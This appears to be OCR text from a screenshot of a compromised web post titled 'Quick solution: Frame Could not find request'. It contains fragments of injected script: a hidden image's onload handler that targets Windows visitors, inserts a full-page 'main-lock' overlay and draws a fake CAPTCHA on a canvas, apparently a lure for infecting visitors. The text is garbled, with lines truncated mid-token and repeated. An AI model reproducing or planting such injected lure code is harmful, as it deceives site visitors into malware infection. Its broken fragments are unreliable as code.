
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let...
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-